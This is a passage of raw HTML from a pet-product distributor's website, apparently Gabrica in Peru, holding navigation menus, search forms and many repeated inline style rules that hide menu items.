<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2579" id="mega-menu-item-2579"><a class="mega-menu-link" href="/product-tag/synergy-labs+higiene+gato/?usuario=esp">Synergy Labs</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2580" id="mega-menu-item-2580"><a class="mega-menu-link" href="/product-tag/pet-society+gato/?usuario=esp">Pet Society</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15765" id="mega-menu-item-15765"><a class="mega-menu-link" href="https://www.gabrica.pe/product-tag/veterinary-formula+gato/?usuario=esp">Veterinary Formula</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1981" id="mega-menu-item-1981"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Accesorios y Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2586" id="mega-menu-item-2586"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2585" id="mega-menu-item-2585"><a class="mega-menu-link" href="/product-tag/pet-love+accesorios+gato/?usuario=esp">Pet Love</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-m_caballo-esp mega-menu-columns-4-of-12 m_caballo-esp" style="--columns:12; --span:4" id="mega-menu-1131-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1974" id="mega-menu-item-1974"><a class="mega-menu-link" tabindex="0">Caballos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-1985" id="mega-menu-item-1985"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Medicamentos y Suplementos<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2589" id="mega-menu-item-2589"><a class="mega-menu-link" href="/product-tag/vetnil+suplementos+caballo/?usuario=esp">Vetnil</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2588" id="mega-menu-item-2588"><a class="mega-menu-link" href="/product-tag/equinola+suplementos+caballo/?usuario=esp">Equinola</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2845" id="mega-menu-item-2845"><a class="mega-menu-link" href="/product-tag/piramal+medicamentos+caballo/?usuario=esp">Piramal</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-2844" id="mega-menu-item-2844"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Comportamiento<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2590" id="mega-menu-item-2590"><a class="mega-menu-link" href="/product-tag/esencias-florales-de-bach+accesorios+gato/?usuario=esp">Esencias Florales de Bach</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-891" id="mega-menu-item-891"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Clientes<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-887" id="mega-menu-item-887"><a class="mega-menu-link" href="https://www.gabrica.pe/como-hacer-negocios-con-gabrica/">¿Cómo Hacer Negocios con Gabrica?</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2500" id="mega-menu-item-2500"><a target="_blank" class="mega-menu-link" href="https://www.zonapagos.com/t_Gabrica">Pagos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5146" id="mega-menu-item-5146"><a class="mega-menu-link" href="https://www.gabrica.space/certificado-de-compras/">Certificado de Compras</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5147" id="mega-menu-item-5147"><a class="mega-menu-link" href="https://www.gabrica.space/referencia-comercial/">Referencias Comerciales</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-disable-link mega-menu-item-924" id="mega-menu-item-924"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Novedades<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-14880" id="mega-menu-item-14880"><a class="mega-menu-link" href="https://www.gabrica.pe/portafolio-productos-gabrica/?usuario=esp">Portafolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-925" id="mega-menu-item-925"><a class="mega-menu-link" href="https://www.gabrica.pe/noticias/">Noticias</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2667" id="mega-menu-item-2667"><a class="mega-menu-link" href="/nuevos-productos/?usuario=esp">Nuevos Productos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1139" id="mega-menu-item-1139"><a class="mega-menu-link" href="https://www.gabrica.pe/eventos-especialistas/">Eventos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6047" id="mega-menu-item-6047"><a class="mega-menu-link" href="/empleos">Ofertas de Empleo</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15505" id="mega-menu-item-15505"><a class="mega-menu-link" href="https://gabrica.pe/zonamv-pe/" tabindex="0">Zona MV</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-13053" id="mega-menu-item-13053"><a class="mega-menu-link" href="https://www.gabrica.co/media" tabindex="0">Gabrica Media</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-11174" id="mega-menu-item-11174"><a target="_blank" class="mega-menu-link" href="https://ventas.gabrica.cl" tabindex="0">Realizar Pedido</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2506" id="mega-menu-item-2506"><a class="mega-menu-link" href="/preguntas-frecuentes-esp/?usuario=esp" tabindex="0">Preguntas frecuentes</a></li></ul></div>                </nav>               
                </div>
                <div class="col-7 logo">
                                             <img src="https://www.gabrica.pe/wp-content/uploads/2025/03/logope.png" alt="Gabrica | Expertos en mascotas">
                                    </div>
                <div class="col-2">
                    <div class="busResp"></div>
                </div>
            </div>
            <div class="col buscador">
                <div class="tBuscador"><div class="busca"><form role="search" method="get" id="searchform" class="searchform" action="https://www.gabrica.pe/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Buscar"/>
				</div>
			</form></div></div>
            </div>             
        </div>
        <div style="display: block;" class="caja-bus-gab-res">
            <div class="container">
                <form action="/busqueda" id="bus2" method="POST">
                    <div class="form-group">
                        <input type="input" name="search202" class="search202 form-control input-lg" placeholder="Realice una búsqueda">
                        <input type="hidden" name="tusuario2" value="esp">
                        <div class="search-ico">
                            <img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscador.svg" alt="Buscar" width="22">
                        </div>
                    </div>
                </form>
                <div class="resultados2"></div>
            </div>
        </div>
    </div>
</header>
<!--Cabecera-->
<style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hid